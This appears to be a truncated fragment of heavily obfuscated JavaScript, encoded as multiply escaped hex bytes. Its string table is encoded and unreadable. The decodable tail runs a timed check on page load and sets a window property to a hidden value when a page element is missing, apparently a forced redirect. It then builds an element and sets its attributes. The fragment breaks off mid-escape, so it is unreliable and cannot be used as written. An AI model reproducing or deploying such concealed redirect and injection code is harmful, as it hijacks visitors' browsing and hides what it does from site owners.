\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2